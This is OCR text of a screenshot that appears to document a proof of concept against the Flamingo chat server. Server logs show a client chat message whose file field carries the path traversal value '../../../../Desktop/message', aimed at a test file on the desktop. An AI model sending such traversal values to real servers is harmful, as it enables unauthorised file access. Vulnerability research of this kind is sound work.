 Ubuntu Desktop
message
message (~/Desktop) - gedit
Open
this is a test file
mysql5@ubuntu: ~/Documents/flamingo-master/flamingoserver
ngo-master/flamingoserver/chatserversrc/ChatSession.cpp:1113]send to client: use
rid: 96, cmd=msg_type_userstatuschange, data: { "type": 1, "onlinestatus": 1, "c
lienttype": 1}
[INFO][[2020-11-30 21:26:34:666]][140639992325888][/mnt/hgfs/starcross/CVE/flami
ngo-master/flamingoserver/chatserversrc/ChatSession.cpp:537]sendUserStatusChange
Msg to user(userid: 96): user go online, online userid: 100, status: 1
[INFO][[2020-11-30 21:26:34:685]][140639992325888][/mnt/hgfs/starcross/CVE/flami
ngo-master/flamingoserver/chatserversrc/ChatSession.cpp:170]Request from client:
 userid=100, cmd=1003, seq=0, data=, datalength=0, buflength=15
[INFO][[2020-11-30 21:26:34:686]][140639992325888][/mnt/hgfs/starcross/CVE/flami
ngo-master/flamingoserver/chatserversrc/ChatSession.cpp:551]Response to client:
userid: 100, cmd=msg_type_getofriendlist, data: {"code": 0, "msg": "ok", "userin
fo":[{"members":[{"address":"","birthday":19900101,"clienttype":1,"customface":"
","facetype":0,"gender":0,"mail":"","markname":"","nickname":"B","phonenumber":"
","signature":"zzz","status":1,"userid":96,"username":"1000"}],"teamname":"My Fr
iends"},{"members":[],"teamname":"test"}]}
[INFO][[2020-11-30 21:28:27:335]][140640000718592][/mnt/hgfs/starcross/CVE/flami
ngo-master/flamingoserver/chatserversrc/ChatSession.cpp:170]Request from client:
 userid=96, cmd=1100, seq=5, data={"msgType":1,"time":1606800507,"clientType":1,
"content":[{"file":["key","../../../../Desktop/message",19,0]}]}, datalength=110
, buflength=129